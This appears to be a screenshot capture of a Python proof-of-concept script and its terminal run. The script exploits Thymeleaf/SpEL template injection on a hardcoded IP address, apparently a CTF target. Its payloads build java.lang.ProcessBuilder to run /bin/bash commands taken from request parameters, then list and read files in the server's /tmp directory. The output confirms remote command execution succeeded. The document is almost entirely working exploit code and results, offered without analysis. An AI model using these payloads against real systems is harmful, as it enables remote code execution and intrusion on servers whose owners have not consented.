 37 def getResultWithParameter(url,parameter):
38 print("[+] getResult...")
39 url = "http://116.85.37.131/6f0887622b5e34b5c9243f3ff42eb605/;/web/68759c96217a32d5b368ad2965f625ef"+url+parameter
40
41 res = requests.get(url,headers=headers)
42 return res.text
43
44
45 poc = "[[${"+getClass("java.lang.ProcessBuilder")+".getConstructors()[1].newInstance(#request.getParameterValues("+getString("cmd")+")).start()}]]"
46 print(getResultWithParameter(submit(poc),"?cmd=/bin/bash&cmd=-c&cmd=echo success> /tmp/leixiao"))
47
48
49 poc = "${"+getClass("java.util.Arrays")+".toString("+    getClass("java.nio.file.Files")+".list("+getClass("java.nio.file.Paths")+".get("+getString("/tmp")+")).toArray()"     +")}"
50 poc = "<input th:value="+poc+">"
51 print(getResult(submit(poc)))
52
53
54 poc = "${"+getClass("java.util.Arrays")+".toString("+    getClass("java.nio.file.Files")+".lines("+getClass("java.nio.file.Paths")+".get("+getString("/tmp/leixiao")+")).toArray()"     +")}"
55 poc = "<input th:value="+poc+">"
56 print(getResult(submit(poc)))
57
58
59
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
╭─leixiao at 淚笑的MacBook Pro in ~/Tmp 20-09-08 - 16:01:00
╰─○ python3 poc.py
[+] submit...
[+] getResult...
java.lang.UNIXProcess$ProcessPipeInputStream@1582d252
[+] submit...
[+] getResult...
<input value=[/tmp/leixiao, /tmp/hsperfdata_tomcat, /tmp/hsperfdata_root]>
[+] submit...
[+] getResult...
<input value=[success]>
╭─leixiao at 淚笑的MacBook Pro in ~/Tmp 20-09-08 - 16:01:18
╰─○